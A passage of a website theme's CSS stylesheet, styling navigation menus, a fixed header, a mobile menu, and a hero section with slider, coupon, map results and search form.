body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child {
  position: relative;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:hover:after, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:hover:after, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:hover:after, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:hover:after {
  border-color: transparent transparent #f2f2f2 transparent;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:after, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:after, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:after, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 8px 5px;
  border-color: transparent transparent #fff transparent;
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 12px;
  content: "";
}
body .primary-nav ul.navigation li.has-child .nav-wrapper i, body .secondary-nav ul.navigation li.has-child .nav-wrapper i {
  margin-right: 10px;
}
body .primary-nav ul.navigation li ul, body .secondary-nav ul.navigation li ul {
  padding-left: 0;
}
body .primary-nav ul.navigation li ul li, body .secondary-nav ul.navigation li ul li {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: block;
  white-space: nowrap;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
body .primary-nav ul.navigation li ul li:last-child, body .secondary-nav ul.navigation li ul li:last-child {
  border-bottom: none;
}
body .primary-nav ul.navigation li ul li:hover, body .secondary-nav ul.navigation li ul li:hover {
  background-color: #f2f2f2;
  color: #052D55;
}
body .primary-nav ul.navigation li ul li:hover ul li, body .secondary-nav ul.navigation li ul li:hover ul li {
  background-color: transparent;
}
body .primary-nav ul.navigation li ul li:hover ul li:hover, body .secondary-nav ul.navigation li ul li:hover ul li:hover {
  background-color: rgba(0, 0, 0, 0.05);
}
body .primary-nav ul.navigation li ul li:hover > .nav-wrapper, body .secondary-nav ul.navigation li ul li:hover > .nav-wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav ul.navigation li ul li.has-child > a:before, body .secondary-nav ul.navigation li ul li.has-child > a:before {
  content: "\f054";
}
body .primary-nav ul.navigation li ul li .nav-wrapper, body .secondary-nav ul.navigation li ul li .nav-wrapper {
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fff;
  pointer-events: none;
  position: absolute;
  z-index: 1;
  right: 0;
  min-width: 150px;
  top: 0;
}
body .primary-nav ul.navigation li ul li ul li:first-child, body .secondary-nav ul.navigation li ul li ul li:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
body .primary-nav ul.navigation li ul li a, body .secondary-nav ul.navigation li ul li a {
  display: block !important;
  padding: 6px 8px !important;
}
body .primary-nav ul.navigation li ul li a:hover, body .secondary-nav ul.navigation li ul li a:hover {
  color: #052D55;
}
body .primary-nav a i, body .secondary-nav a i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  margin-right: 5px;
}
body .secondary-nav ul.navigation li.has-child > .wrapper {
  left: inherit;
  right: 0;
}
body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child::after {
  left: inherit;
  right: 10px;
}

#page-header {
  z-index: 999;
  position: relative;
  width: 100%;
}
#page-header nav {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: table;
  width: 100%;
  background-color: #ffffff;
  padding: 6px 7px;
  position: fixed;
  z-index: 999;
  white-space: nowrap;
}
#page-header .left, #page-header .right {
  display: table-cell;
  vertical-align: middle;
}
#page-header .right {
  text-align: right;
  position: relative;
}
#page-header .secondary-nav {
  display: inline-block;
  margin-right: 10px;
}
#page-header .secondary-nav .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: relative;
  width: 30px;
  height: 30px;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  float: right;
  margin-bottom: -3px;
}
#page-header .secondary-nav a:not(.btn), #page-header .primary-nav a:not(.btn) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  color: #1f1f1f;
  margin: 0;
  border: 2px solid transparent;
  padding: 4px 6px;
}
#page-header .secondary-nav a:not(.btn):hover, #page-header .primary-nav a:not(.btn):hover {
  color: #052D55;
}
#page-header .secondary-nav a:not(.btn).promoted, #page-header .primary-nav a:not(.btn).promoted {
  color: #052D55;
  font-weight: 800;
}
#page-header .secondary-nav .navigation, #page-header .primary-nav .navigation {
  display: inline-block;
  margin-bottom: 0;
  list-style: none;
}
#page-header .secondary-nav li.has-child > a, #page-header .primary-nav li.has-child > a {
  padding-right: 20px;
  padding-left: 10px;
}
#page-header .primary-nav > ul > li.active > a, #page-header .secondary-nav > ul > li.active > a {
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
  border: 2px solid rgba(0, 0, 0, 0.2);
}
#page-header .nav-btn {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: none;
  padding: 8px;
  cursor: pointer;
  position: absolute;
  top: -2px;
  bottom: 0;
  height: 28px;
  right: 0;
  margin: auto;
  background-color: transparent;
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
  box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
}
#page-header .nav-btn:hover, #page-header .nav-btn.active {
  background-color: #052D55;
}
#page-header .nav-btn:hover i, #page-header .nav-btn.active i {
  background-color: #fff;
}
#page-header .nav-btn:hover i:last-child, #page-header .nav-btn.active i:last-child {
  width: 12px;
}
#page-header .nav-btn i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  height: 2px;
  width: 12px;
  background-color: #fff;
  margin-bottom: 2px;
  display: block;
  background-color: #052D55;
}
#page-header .nav-btn i:last-child {
  width: 10px;
  margin-bottom: 0px;
}
#page-header .btn.icon i {
  margin-left: 0;
}

body.nav-btn-only #page-header .nav-btn {
  display: block;
}
body.nav-btn-only #page-header .right {
  padding-right: 40px;
}
body.nav-btn-only #page-header .primary-nav {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.2s transform;
  -webkit-transition: 0.2s transform;
  transition: 0.2s transform;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  visibility: hidden;
  position: absolute;
  top: 100%;
  margin-top: 6px;
  background-color: #052D55;
  padding-right: 0;
  margin-right: 0;
  border: 0;
  right: 0;
}
body.nav-btn-only #page-header .primary-nav.show {
  visibility: visible;
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu {
  position: absolute;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent {
  position: relative;
  display: block;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.1);
  visibility: visible;
  pointer-events: auto;
  position: relative;
  right: 0;
  text-align: inherit;
  padding-top: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .wrapper {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: inherit;
  padding-top: 0px;
  padding-bottom: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu h4 {
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
  margin-top: 0px;
  color: #fff;
  font-weight: 800;
  font-size: 11px;
  padding-top: 2px;
  padding-bottom: 2px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a {
  font-weight: 800;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a:hover {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #fff;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:after, body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:before {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul {
  background-color: rgba(0, 0, 0, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a {
  display: block;
  padding: 8px 10px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container {
  padding-left: 0px;
  padding-right: 0px;
  width: auto;
  padding-top: 0;
  padding-bottom: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row {
  display: block;
  width: inherit;
  height: inherit;
  padding-right: 0px;
  padding-left: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] {
  display: block;
  height: 100%;
  width: 100%;
  clear: both;
  margin-bottom: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"]:last-child {
  margin-bottom: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"]:first-child > a {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .image {
  width: 100%;
  height: 100%;
  position: relative;
  display: table;
  z-index: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn {
  z-index: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper {
  background-color: transparent;
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li:first-child:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 8px 5px;
  border-color: transparent transparent #052D55 transparent;
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 8px;
  content: "";
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child a, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover a {
  border: none;
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child .wrapper, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child > .wrapper > .nav-wrapper > ul > li:first-child::after, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover > .wrapper > .nav-wrapper > ul > li:first-child::after {
  display: none;
}
body.nav-btn-only #page-header .primary-nav ul.navigation li ul li a {
  padding: 10px 10px !important;
}
body.nav-btn-only #page-header .primary-nav ul.navigation li ul li .nav-wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: transparent;
}
body.nav-btn-only #page-header .primary-nav ul {
  padding-left: 0;
  min-width: 220px;
}
body.nav-btn-only #page-header .primary-nav ul li {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li:hover {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li:hover a {
  border: none;
}
body.nav-btn-only #page-header .primary-nav ul li.active {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li.active a {
  border: none;
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #fff;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:after, body.nav-btn-only #page-header .primary-nav ul li.has-child > a:before {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:hover:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
body.nav-btn-only #page-header .primary-nav ul li .wrapper {
  position: relative;
  padding-top: 0;
}
body.nav-btn-only #page-header .primary-nav ul li a {
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  font-weight: 800;
  padding: 10px;
  display: block;
  border: none;
  color: #fff;
  position: relative;
}
body.nav-btn-only #page-header .primary-nav ul li a:hover {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child:before, body.nav-btn-only #page-header .primary-nav ul li a.has-child:after {
  color: #fff;
  padding-right: 10px;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child[aria-expanded=true] {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 0;
  position: relative;
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li {
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li:first-child {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li:hover {
  background-color: rgba(0, 0, 0, 0.2);
}

.hero-section {
  position: relative;
}
.hero-section.has-background h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
  font-weight: normal;
  font-size: 54px;
}
.hero-section.has-background h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  /*opacity: 0.5;*/
  color: #fff;
  font-size: 24px;
  font-weight: normal;
}
.hero-section.has-background h4 {
  color: #fff;
}
.hero-section.has-background .slider {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
}
.hero-section.has-background .slider .owl-carousel, .hero-section.has-background .slider .owl-stage-outer, .hero-section.has-background .slider .owl-stage, .hero-section.has-background .slider .owl-item {
  height: 100%;
}
.hero-section.has-background .slider .owl-nav, .hero-section.has-background .slider .owl-dots {
  position: absolute;
}
.hero-section.has-background .slider .owl-controls {
  text-align: center;
}
.hero-section.has-background .slider .slide {
  display: table;
  height: 100%;
  width: 100%;
}
.hero-section.has-background .slider [data-owl-dots="1"] .owl-dots {
  display: inline-block !important;
  bottom: 10px;
}
.hero-section.has-background .slider .presentation {
  width: 100%;
  height: 100%;
}
.hero-section.has-background .slider .presentation:after {
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  width: 100%;
  height: 50%;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
}
.hero-section.has-background .slider .presentation .description {
  position: absolute;
  width: 100%;
  bottom: 200px;
  z-index: 1;
}
.hero-section.has-background .slider .presentation .description h1 {
  text-shadow: 0px 2px 12px rgba(0, 0, 0, 0.5);
  font-size: 72px;
  font-weight: bold;
}
.hero-section.has-background .slider .presentation .description h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 18px;
  font-weight: bold;
}
.hero-section.has-background .slider .presentation .description h2 i {
  margin-right: 10px;
}
.hero-section.has-background .slider .presentation .description hr {
  border-top: 2px solid rgba(255, 255, 255, 0.2);
  margin-top: 20px;
  margin-bottom: 20px;
}
.hero-section.has-background .slider .presentation .description .label, .hero-section.has-background .slider .presentation .description .rating-passive {
  display: inline-block;
  margin-right: 20px;
}
.hero-section.has-background .slider .presentation .description .label {
  padding: 6px;
  background-color: #fff;
  color: #000;
}
.hero-section.has-background .slider .presentation .description .rating-passive .stars figure {
  color: #fff;
  font-size: 16px;
}
.hero-section.has-background .slider .presentation .bg-transfer:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #000;
  content: "";
}
.hero-section.has-background form {
  z-index: 1;
}
.hero-section.has-map .results-wrapper .search-form {
  position: relative;
  height: auto;
  padding: 20px;
}
.hero-section.has-map .results-wrapper .search-form form {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: rgba(0, 0, 0, 0.03);
  padding: 10px 20px;
  display: table;
  height: 100%;
  width: 100%;
}
.hero-section.has-map .results-wrapper .search-form .section-title h2 {
  font-size: 18px;
  margin-left: 0;
  font-weight: normal;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form .form-group {
  margin-bottom: 10px;
  display: table;
  height: auto;
  width: 100%;
  position: relative;
}
.hero-section.has-map .results-wrapper .search-form .btn {
  padding: 8px;
}
.hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"], .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control {
  padding-left: 0;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 8px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.15);
}
.hero-section.has-map .results-wrapper .search-form input[type="text"], .hero-section.has-map .results-wrapper .search-form input[type="email"], .hero-section.has-map .results-wrapper .search-form input[type="date"], .hero-section.has-map .results-wrapper .search-form input[type="time"], .hero-section.has-map .results-wrapper .search-form input[type="search"], .hero-section.has-map .results-wrapper .search-form input[type="password"], .hero-section.has-map .results-wrapper .search-form input[type="number"], .hero-section.has-map .results-wrapper .search-form input[type="tel"], .hero-section.has-map .results-wrapper .search-form textarea.form-control {
  padding: 8px;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider {
  margin-top: 2px;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #052D55;
  background-color: #fff;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle:hover, .hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"] {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  width: 45px;
  height: 45px;
  bottom: -40px;
  right: 0px;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:before {
  display: none;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:after {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:active {
  top: inherit;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"] i {
  margin-left: 0;
  margin-top: -1px;
}
.hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
  width: 50%;
}
.hero-section.has-sidebar.sidebar-grid .results-wrapper .sidebar-detail {
  z-index: 22;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item {
  float: left;
  width: 44.8%;
  margin: 10px 10px 20px 20px;
  height: 270px;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .description {
  z-index: 1;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .image {
  background-size: cover;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .image .price {
  right: inherit;
  left: 10px;
}
.hero-section .coupon {
  display: table-cell;
  vertical-align: middle;
}
.hero-section .coupon div {
  height: auto;
}
.hero-section .coupon h1 {
  font-size: 36px;
  font-weight: bold;
}
.hero-section .coupon .wrapper {
  display: inline-block;
  text-align: left;
  width: 900px;
  position: relative;
}
.hero-section .coupon .image {
  position: absolute;
  left: 0;
}
.hero-section .coupon .image .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 90px;
  height: 90px;
  color: #fff;
  font-weight: bold;
  left: 0;
  top: 0;
  background-color: #052D55;
  font-size: 24px;
  text-align: center;
  line-height: 86px;
}
.hero-section .coupon .image .bg-transfer {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 300px;
  height: 300px;
}
.hero-section .coupon .description {
  padding-left: 330px;
  padding-top: 10px;
}
.hero-section .coupon .description hr {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  border-top: 2px solid #fff;
  margin-bottom: 20px;
  margin-top: 20px;
}
.hero-section .coupon .description figure {
  display: inline-block;
  margin-right: 20px;
}
.hero-section .coupon .description .location i {
  margin-right: 10px;
}
.hero-section .coupon .description .label {
  text-transform: none;
  font-size: 14px;
  font-weight: bold;
}
.hero-section .coupon .description .count-down {
  margin-bottom: 20px;
}
.hero-section .coupon .description .count-down .countdown-row .countdown-amount {
  font-size: 36px;
}
.hero-section > .wrapper {
  display: table;
  height: 100%;
  width: 100%;
  z-index: 2;
  position: relative;
}
.hero-section > .wrapper > .inner {
  display: table-cell;
  vertical-align: middle;
}
.hero-section .map-wrapper {
  width: 100%;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.hero-section .results-wrapper {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  position: relative;
  float: right;
  display: inline-block;
  background-color: #fff;
  height: 100%;
  overflow: hidden;
}
.hero-section .results-wrapper.show-detail .results {
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.hero-section .results-wrapper.show-detail .sidebar-detail {
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
.hero-section .results-wrapper.loading .sidebar-detail, .hero-section .results-wrapper.loading .results {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
.hero-section .results-wrapper h2 {
  margin: 10px 20px;
  font-size: 30px;
  display: inline-block;
}
.hero-section .results-wrapper h2 .results-number {
  margin-left: 10px;
  font-size: 22px;
  color: rgba(0, 0, 0, 0.4);
  display: inline-block;
}
.hero-section .results-wrapper h2 .results-number:before {
  content: "(";
}
.hero-section .results-wrapper h2 .results-number:after {
  content: ")";
}
.hero-section .results-wrapper .section-title {
  margin-top: 0;
  margin-bottom: 0;
}
.hero-section .results-wrapper .section-title .full-detail {
  float: right;
  margin-top: 10px;
}
.hero-section .results-wrapper .results {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: relative;
